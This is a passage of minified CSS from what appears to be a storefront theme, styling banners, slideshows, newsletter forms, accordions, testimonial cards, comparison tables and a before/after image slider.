45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 69.5rem;}}@media screen and (min-width: 750px) {.collapsible-content__grid--reverse {flex-direction: row-reverse;}}.collapsible-content-wrapper-narrow {margin: 0 auto;padding-right: 2rem;padding-left: 2rem;max-width: 73.4rem;}.collapsible-content__header {word-break: break-word;}.collapsible-content__heading {margin-bottom: 2rem;margin-top: 0;text-align: center;}@media screen and (min-width: 750px) {.collapsible-content__heading {margin-bottom: 3rem;}}.collapsible-none-layout .accordion+.accordion {border-top: 0;}.collapsible-row-layout .accordion:not(:first-child):not(.color-background-1) {margin-top: 1rem;}.caption-with-letter-spacing+h2 {margin-top: 1rem;}.collapsible-row-layout .accordion {border: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));margin-bottom: 1.5rem;}.collapsible-row-layout .accordion summary, .collapsible-row-layout .accordion .accordion__content {padding: 1.5rem;}.collapsible-row-layout .accordion .accordion__content {padding-top: 0;padding-bottom: 0;}.collapsible-row-layout .accordion__details[open]+.accordion__content-wrapper .accordion__content {padding-bottom: 1.5rem;}.collapsible-content summary:hover {background: rgba(var(--color-foreground), 0.04);}.collapsible-content summary:hover .accordion__title {text-decoration: underline;text-underline-offset: 0.3rem;}@supports not (inset: 10px) {@media screen and (min-width: 750px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 5rem;padding-right: 0;}}@media screen and (min-width: 990px) {.collapsible-content__grid:not(.collapsible-content__grid--reverse) .grid__item:last-child, .collapsible-content__grid--reverse .collapsible-content__grid-item {padding-left: 7rem;}}}.accordion-v2 {--header-bg: transparent;--icon-color: rgb(var(--color-foreground));--collapse-icon-color: rgb(var(--color-foreground));--solid-collapse-icon-color: rgb(var(--color-background));--solid-collapse-icon-bg: rgb(var(--color-foreground));--solid-collapse-icon-radius: 50%;--content-bg: transparent;--border-style: solid;--corner-radius;0px;--border-color: rgba(var(--color-foreground), 0.12);--border-thickness: 1px;--border-prop: var(--border-thickness) var(--border-style) var(--border-color);--corner-radius: 0px;}.accordion-v2 {border: none;overflow: hidden;border-radius: var(--corner-radius);}.accordion-v2[data-border-type="bottom"] {border-bottom: var(--border-prop);}.accordion-v2[data-border-type="top-bottom"] {border-top: var(--border-prop);border-bottom: var(--border-prop);}.accordion-v2[data-border-type="all"] {border: var(--border-prop);}.accordion-v2 .accordion__details {background-color: var(--header-bg);}.accordion-v2[data-border-type="all"] .accordion__summary {padding-left: 1rem;padding-right: 1rem;}.accordion-v2 .summary__title .material-icon {color: var(--icon-color);}.accordion-v2 .accordion__collapse-icon {--size: 1.8rem;width: var(--size);height: var(--size);}.accordion-v2 .accordion__collapse-icon svg {position: static;color: var(--collapse-icon-color);}.accordion-v2 .accordion__collapse-icon .icon-plus {width: 1rem;}.accordion-v2 .accordion__collapse-icon--solid svg {color: var(--solid-collapse-icon-color);}.accordion-v2 .accordion__collapse-icon--solid {background-color: var(--solid-collapse-icon-bg);border-radius: var(--solid-collapse-icon-radius);}.accordion-v2 .accordion__collapse-icon--solid .icon-caret {transform: translateY(7%);}.accordion-v2 .accordion__details[open] .accordion__collapse-icon--solid .icon-caret {transform: translateY(-7%) rotate(180deg);}.accordion-v2 .accordion__content-wrapper {background-color: var(--content-bg);}.accordion-v2 .accordion__content {padding: 0 !important;}.accordion-v2 .accordion__content__inner {padding: 0 1rem 1rem;}.accordion-v2--colors-theme[data-border-type="none"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="bottom"] .accordion__collapse-icon, .accordion-v2--colors-theme[data-border-type="top-bottom"] .accordion__collapse-icon {margin-right: 0.5rem;}.accordion-v2, .accordion-v2 .accordion__details, .accordion-v2 .material-icon, .accordion-v2 .accordion__collapse-icon, .accordion-v2 .accordion__collapse-icon svg, .accordion-v2 .accordion__content-wrapper, .accordion-v2 .accordion__content {transition: grid-template-rows var(--animation-duration) ease-in-out, background-color var(--animation-duration) ease-in-out, color var(--animation-duration) ease-in-out, border-color var(--animation-duration) ease-in-out, transform var(--animation-duration) ease-in-out, opacity var(--animation-duration) ease-in-out;}.rich-text {z-index: 1;}.rich-text__wrapper {display: flex;justify-content: center;}.rich-text:not(.rich-text--full-width) .rich-text__wrapper {margin: auto;}.rich-text__blocks {width: 100%;}@media screen and (min-width: 750px) {.rich-text__wrapper {width: 100%;}.rich-text__wrapper--left {justify-content: flex-start;}.rich-text__wrapper--right {justify-content: flex-end;}.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 50rem;}}@media screen and (min-width: 990px) {.rich-text:not(.rich-text--full-width) .rich-text__blocks {max-width: 78rem;}}.rich-text__blocks * {overflow-wrap: break-word;}.rich-text__blocks>* {margin-top: 0;margin-bottom: 0;}.rich-text__blocks>*+* {margin-top: 2rem;}.rich-text__blocks>*+a {margin-top: 3rem;}h2+.rating-stars, h2+.trustpilot-stars {margin-top: 0.3rem;}.rating-stars+h2, .trustpilot-stars+h2 {margin-top: 0;}.rich-text__buttons {display: inline-flex;justify-content: center;flex-wrap: wrap;gap: 1rem;width: 100%;max-width: 45rem;word-break: break-word;}.rich-text__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.rich-text__buttons+.rich-text__buttons {margin-top: 1rem;}.rich-text__blocks.left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.right .rich-text__buttons {justify-content: flex-end;}@media screen and (max-width: 749px) {.rich-text__blocks.mobile-left .rich-text__buttons {justify-content: flex-start;}.rich-text__blocks.mobile-center .rich-text__buttons {justify-content: center;}.rich-text__blocks.mobile-right .rich-text__buttons {justify-content: flex-end;}}.email-signup-banner .newsletter-form, .email-signup-banner .newsletter-form__field-wrapper {display: inline-block;}@media only screen and (min-width: 750px) {.email-signup-banner:not(.banner--desktop-transparent) .email-signup-banner__box {width: 100%;}}.email-signup-banner__box .email-signup-banner__heading {margin-bottom: 0;}.email-signup-banner__box>*+.newsletter__subheading {margin-top: 2rem;}.email-signup-banner__box .newsletter__subheading p {margin: 0;}.email-signup-banner-background {width: 100%;height: 100%;position: relative;left: 50%;transform: translateX(-50%);}@media screen and (max-width: 749px) {.email-signup-banner:not(.banner--mobile-bottom) .banner__box:not(.email-signup-banner__box--no-image) {background-color: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}}@media only screen and (min-width: 750px) {.banner--desktop-transparent .email-signup-banner__box--no-image * {color: rgb(var(--color-base-text));}.banner--desktop-transparent .email-signup-banner__box .field__input {background-color: transparent;}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input {box-shadow: 0 0 0 0.1rem rgba(var(--color-base-text), 0.55);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__input:focus {box-shadow: 0 0 0 0.2rem rgba(var(--color-base-text), 0.75);}.banner--desktop-transparent .email-signup-banner__box--no-image .field__button:focus-visible {outline: 0.2rem solid rgba(var(--color-base-text), 0.5);box-shadow: 0 0 0 0.3rem rgb(var(--color-background)), 0 0 0.5rem 0.4rem rgba(var(--color-base-text), 0.3);}}@media only screen and (min-width: 750px) {.email-signup-banner-background-mobile {display: none;}}@media only screen and (max-width: 749px) {.email-signup-banner-background:not(.email-signup-banner-background-mobile) {display: none;}}.email-signup-banner .banner__media {overflow: hidden;}@media screen and (max-width: 749px) {.banner--mobile-content-align-left .newsletter-form__message {justify-content: flex-start;}.banner--mobile-content-align-right .newsletter-form__message {justify-content: right;}}@media screen and (min-width: 750px) {.banner--content-align-center .newsletter-form__message {justify-content: center;}.banner--content-align-right .newsletter-form__message {justify-content: right;}}.collection-list {margin-top: 0;margin-bottom: 0;}.collection-list-title {margin: 0;}@media screen and (max-width: 749px) {.collection-list:not(.slider) {padding-left: 0;padding-right: 0;}}.collection-list__item:only-child {max-width: 100%;width: 100%;}@media screen and (max-width: 749px) {.slider.collection-list--1-items {padding-bottom: 0;}}@media screen and (min-width: 750px) and (max-width: 989px) {.slider.collection-list--1-items, .slider.collection-list--2-items, .slider.collection-list--3-items, .slider.collection-list--4-items {padding-bottom: 0;}}@media screen and (min-width: 750px) {.collection-list__item a:hover {box-shadow: none;}}@media screen and (max-width: 989px) {.collection-list.slider .collection-list__item {max-width: 100%;}}.collection-list-view-all {margin-top: 2rem;}.multicolumn .title {margin: 0;}.multicolumn.no-heading .title {display: none;}.multicolumn .title-wrapper-with-link {margin-top: 0;}@media screen and (max-width: 749px) {.multicolumn .title-wrapper-with-link {margin-bottom: 3rem;}}.multicolumn-card__image-wrapper--third-width {width: 33%;}.multicolumn-card__image-wrapper--half-width {width: 50%;}.multicolumn-card {max-width: 72rem;position: relative;box-sizing: border-box;display: flex;flex-direction: column;}.multicolumn-card--media-bottom {flex-direction: column-reverse;}.splide--align-stretch .splide__slide__container, .splide--align-stretch .multicolumn-card {height: 100%;}.splide--align-stretch .multicolumn-card__info {display: flex;flex-direction: column;flex-grow: 1;justify-content: var(--stretched-cards-alignment);}.multicolumn-card, .multicolumn-card.center .multicolumn-card__image-wrapper:not(.multicolumn-card__image-wrapper--full-width) {margin-left: auto;margin-right: auto;}.multicolumn .button {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.multicolumn .button {margin-top: 4rem;}}.multicolumn-card.color-bg-overlay {background: rgb(var(--color-background)) linear-gradient(rgba(var(--color-foreground), 0.04), rgba(var(--color-foreground), 0.04));}.multicolumn-card h3 {line-height: calc(1 + 0.5 / max(1, var(--font-heading-scale)));}.multicolumn-card h3, .multicolumn-card p {margin: 0;}.multicolumn-card-spacing {padding-top: 2.5rem;margin-left: 2.5rem;margin-right: 2.5rem;}.multicolumn-card__info> :nth-child(2) {margin-top: 1rem;}.multicolumn-card.center .media--adapt, .multicolumn-card .media--adapt .multicolumn-card__image {width: auto;}.multicolumn-card.center .media--adapt img {left: 50%;transform: translateX(-50%);}.multicolumn--same-bgs .multicolumn-card-spacing {padding: 0;margin: 0;}.multicolumn-card__info {padding: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__info {padding-top: 0;padding-left: 1.5rem;padding-right: 1.5rem;}.is-active .multicolumn--same-bgs .multicolumn-card__info {padding-bottom: 0;}.multicolumn--same-bgs .multicolumn-card__image-wrapper+.multicolumn-card__info {padding-top: 2.5rem;}.multicolumn--same-bgs .multicolumn-card__image-wrapper .media {border-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.multicolumn--same-bgs .multicolumn-card__image-wrapper {margin-left: 1.5rem;margin-right: 1.5rem;}.multicolumn .multicolumn--same-bgs .multicolumn-card__info, .splide:not(.is-active) .multicolumn--same-bgs.center .multicolumn-card__info {padding-left: 1.5rem;padding-right: 1.5rem;}}.multicolumn-card:not(.multicolumn-card--media-bottom)>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-top-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-top-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn-card--media-bottom>.multicolumn-card__image-wrapper--full-width:not(.multicolumn-card-spacing) {border-bottom-left-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));border-bottom-right-radius: calc(var(--text-boxes-radius) - var(--text-boxes-border-width));overflow: hidden;}.multicolumn--same-bgs.multicolumn-card {border-radius: 0;}.multicolumn-card__info .link {text-decoration: none;font-size: inherit;margin-top: 1.5rem;}.multicolumn-card__info .icon-wrap {margin-left: 0.8rem;white-space: nowrap;}.icon-bar-card__icon--small {--icon-size: 3rem;}.icon-bar-card__icon--medium {--icon-size: 5rem;}.icon-bar-card__icon--large {--icon-size: 7rem;}.multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 2.5rem;}.icon-bar-card__icon img {height: var(--icon-size);}.icon-bar-card__icon .material-symbols-outlined {font-size: var(--icon-size);}.multicolumn .multicolumn-title-with-text {margin-bottom: 0.5rem;}.multicolumn-text {text-align: center;margin-bottom: 3rem;}.multicolumn-text p:first-child {margin-top: 0;}.icon-bar-card .multicolumn-card__info {padding-top: 1rem;}@media screen and (max-width: 749px) {.multicolumn[data-mobile-columns="2"] .multicolumn-card.multicolumn--diff-bgs .icon-bar-card__icon {padding-top: 1.5rem;}.icon-bar[data-mobile-columns="2"] .multicolumn-card__info {padding-top: 1rem;}.icon-bar[data-mobile-columns="2"] .material-icon {font-size: calc(var(--icon-size) * 0.8);}.icon-bar.background-none .multicolumn-list:not(.slider) .center .multicolumn-card__info {padding: 0.7rem 0.5rem 1.5rem;}}.icon-bar .icon-bar-card--horizontal {display: flex;flex-direction: row;align-items: center;text-align: left;}.icon-bar.background-primary .icon-bar-card--horizontal .icon-bar-card__icon {padding-top: 0;}.icon-bar.background-primary .icon-bar-card--horizontal {padding: 1rem;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info {padding: 0 0 0 1rem !important;}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info h3 {font-size: calc(var(--font-heading-scale) * 1.3rem);}.icon-bar .icon-bar-card--horizontal .multicolumn-card__info> :nth-child(2) {margin-top: 0.5rem;font-size: 1.3rem;line-height: 1.6;}.testimonial-card__stars {margin-top: 0.2rem;margin-bottom: 1rem;}.testimonial-card__author-container {display: flex;align-items: center;padding-top: 1rem;margin-top: 0.75rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.center .testimonial-card__author-container {justify-content: center;}.right .testimonial-card__author-container {justify-content: flex-end;}.testimonial-card__avatar {width: 3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 